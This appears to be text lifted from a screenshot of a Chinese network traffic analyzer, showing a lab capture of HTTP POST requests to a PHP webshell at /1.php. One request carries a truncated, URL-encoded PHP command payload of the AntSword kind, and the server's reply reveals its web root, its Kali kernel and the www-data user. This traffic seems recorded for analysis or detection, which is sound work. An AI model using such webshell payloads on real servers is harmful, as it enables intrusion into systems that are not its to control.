 节点1-> 端口1-> 节点1地理位置-> <-节点2 <-端口2 <-节点2地理位置 协议 数据包 字节数 负载 TCP状态 开始发包时间
192.168.1.1 52868 本地 192.168.1.200 80 本地 HTTP 11 3.02 KB 2.36 KB CLOSED 2022/02/10 13:27:28.869651000 2022/02/10 13:27:28.873
192.168.1.1 52869 本地 192.168.1.200 80 本地 HTTP 11 3.00 KB 2.34 KB CLOSED 2022/02/10 13:27:31.337158000 2022/02/10 13:27:31.341
192.168.1.1 52870 本地 192.168.1.200 80 本地 HTTP 11 2.95 KB 2.29 KB CLOSED 2022/02/10 13:27:32.335584000 2022/02/10 13:27:32.339
192.168.1.1 52873 本地 192.168.1.200 80 本地 HTTP 13 6.10 KB 5.32 KB CLOSED 2022/02/10 13:27:39.521218000 2022/02/10 13:27:39.531
数据包 数据流 时序图 日志
1→2 2→1 50 100 200 500 1K ASC EBC UTF8 0X 192.168.1.1:52868 <-> 192.168.1.200:80\数据包: 11
节点 1: IP 地址 = 192.168.1.1, TCP 端口 = 52868
节点 2: IP 地址 = 192.168.1.200, TCP 端口 = 80
POST /1.php HTTP/1.1
Host: 192.168.1.200
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10_6_6; zh-cn) AppleWebKit/533.20.25 (KHTML, like Gecko) Version/5.0.4 Safari/533.20.27
Content-Type: application/x-www-form-urlencoded
Content-Length: 1757
Connection: close
ant=%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3B%24opdir%3D%40ini_get(%22open_basedir%22)%3Bif(%24opdir)%20%7B%24ocwd%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENAME%22%5D)%3B%24oparr%3Dpreg_split(%22%2F%3B%7C%3A%2F%
HTTP/1.1 200 OK
Date: Thu, 10 Feb 2022 05:27:28 GMT
Server: Apache/2.4.43 (Debian)
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 132
Connection: close
Content-Type: text/html; charset=UTF-8
b6ac94d645b6/var/www/html / Linux kali 5.7.0-kali1-amd64 #1 SMP Debian 5.7.6-1kali2 (2020-07-01) x86_64 www-data973d1529fb